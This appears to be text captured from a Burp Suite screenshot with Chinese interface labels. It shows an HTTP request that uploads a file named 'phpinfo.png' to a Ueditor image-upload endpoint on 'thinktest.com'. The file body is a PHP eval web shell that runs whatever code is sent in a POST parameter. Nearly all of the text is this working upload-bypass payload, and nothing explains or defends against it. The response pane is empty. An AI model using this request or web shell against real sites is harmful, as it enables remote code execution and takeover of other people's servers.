 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 POST /user/Ueditor/upload?action=uploadimage HTTP/1.1
2 Host: thinktest.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://thinktest.com
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKBWjEZ8UEowP31ww
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=4f06b4a4207bad18570381f34a19aa09; admin_username=admin
11 Accept-Encoding: gzip, deflate, br
12 Content-Length: 223
13 Connection: close
14
15 ------WebKitFormBoundaryKBWjEZ8UEowP31ww
16 Content-Disposition: form-data; name="upfile"; filename="phpinfo.png"
17 Content-Type: image/png
18
19 <?php @eval($_POST['a']);phpinfo();?>
20 ------WebKitFormBoundaryKBWjEZ8UEowP31ww--
21
响应
美化 Raw Hex 页面渲染 \n ≡